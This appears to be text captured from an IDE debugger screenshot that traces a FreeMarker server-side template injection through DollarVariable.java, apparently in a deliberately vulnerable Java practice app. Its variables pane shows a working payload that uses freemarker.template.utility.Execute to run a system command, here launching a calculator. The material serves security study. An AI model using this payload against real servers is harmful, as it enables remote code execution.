 Structure
DollarVariable
DollarVariable(Expression, Expression, OutputFormat, boolean)
accept(Environment): TemplateElement[] ↑TemplateElement
calculateInterpolatedStringOrMarkup(Environment): Object ↑Interpolation
dump(boolean, boolean): String ↑Interpolation
getNodeTypeSymbol(): String ↑TemplateObject
heedsOpeningWhitespace(): boolean ↑TemplateElement
heedsTrailingWhitespace(): boolean ↑TemplateElement
getParameterCount(): int ↑TemplateObject
getParameterValue(int): Object ↑TemplateObject
getParameterRole(int): ParameterRole ↑TemplateObject
isNestedBlockRepeater(): boolean ↑TemplateElement
expression: Expression
escapedExpression: Expression
outputFormat: OutputFormat
markupOutputFormat: MarkupOutputFormat
autoEscape: boolean
SSTIController.java Template.java Environment.java DollarVariable.java × Assignment.java Expression.java MethodCall.java NewBI.java
Reader Mode
89 out.write(srcPlainText);
90 }
91 } else {
92 moOF.output(mo, out);
93 }
94 }
95 return null;
96 }
97
98 @Override
99 protected Object calculateInterpolatedStringOrMarkup(Environment env) throws TemplateException { env: Environment@8984
return EvalUtil.coerceModelToStringOrMarkup(escapedExpression.eval(env), escapedExpression, seqTip: null, env); env: Environment@8984 escapedExp
101 }
102
103 @Override
104 protected String dump(boolean canonical, boolean inStringLiteral) {
105 StringBuilder sb = new StringBuilder();
106 int syntax = getTemplate().getInterpolationSyntax();
107 sb.append(syntax != Configuration.SQUARE_BRACKET_INTERPOLATION_SYNTAX ? "${" : "[=");
108 final String exprCF = expression.getCanonicalForm();
109 sb.append(inStringLiteral ? StringUtil.FTLStringLiteralEnc(exprCF, quotation: '"') : exprCF);
110 sb.append(syntax != Configuration.SQUARE_BRACKET_INTERPOLATION_SYNTAX ? "}" : "]");
111 if (!canonical && expression != escapedExpression) {
112 sb.append(" auto-escaped");
113 }
114 return sb.toString();
115 }
116
117 @Override
118 String getNodeTypeSymbol() { return "${...}"; }
121
122 @Override
Debug Threads & Variables Console
"http-nio-8080-exec-1"@5,619 in group "main": RUNNING
calculateInterpolatedStringOrMarkup:100, DollarVariable (freemarker.core)
accept:63, DollarVariable (freemarker.core)
visit:334, Environment (freemarker.core)
visit:340, Environment (freemarker.core)
process:313, Environment (freemarker.core)
process:383, Template (freemarker.template)
A1:79, SSTIController (com.example.jgvwa.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:483, Method (java.lang.reflect)
doInvoke:197, InvocableHandlerMethod (org.springframework.web.method.support)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
this = {DollarVariable@8490} "${ ex("gnome-calculator") }"
env = {Environment@8984}
escapedExpression = {MethodCall@8495} "ex("gnome-calculator")"
target = {Identifier@8500} "ex"
arguments = {ListLiteral@8501} "["gnome-calculator"]"
constantValue = null
template = {Template@6607} "<#assign ex = "freemarker.template.utility.Execute"?new()> ${ex("gnome-calculator")}"
beginColumn = 61
beginLine = 1
endColumn = 82
endLine = 1